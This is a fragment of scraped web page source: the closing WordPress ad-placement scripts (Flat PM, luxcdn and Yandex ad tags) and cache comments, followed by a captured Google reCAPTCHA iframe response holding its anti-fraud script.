span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"simple":{"position":"3"}},"ID":"15487","html":[{"group":"1","fst":"<br clear=\"all\">\n<div>\n<div style=\"float:left;width:345px;\">\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_683947']={'i':__lxGc__.b++};\n<\/script>\n\n<\/div>\n<div style=\"float:left;width:345px;height:280px;\">\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_683947']={'i':__lxGc__.b++};\n<\/script>\n<\/div><\/div>\n<br clear=\"all\">\n<br>\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_728112']={'i':__lxGc__.b++};\n<\/script>\n\n\n\n\n\n","snd":"<!-- Yandex.RTB R-A-1283561-4 -->\n<div id=\"yandex_rtb_R-A-1283561-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1283561-4',\n    blockId: 'R-A-1283561-4'\n  })\n})<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"18752","html":[{"fst":"<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725753']={'i':__lxGc__.b++};\n<\/script>\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725759']={'i':__lxGc__.b++};\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"19049","html":[{"group":"2","fst":"<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_707236']={'i':__lxGc__.b++};\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> </body></html>
<!-- Dynamic page generated in 0.259 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 11:46:11 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="52sgvvlRQPsR7M2t05y0lQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769064985904');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>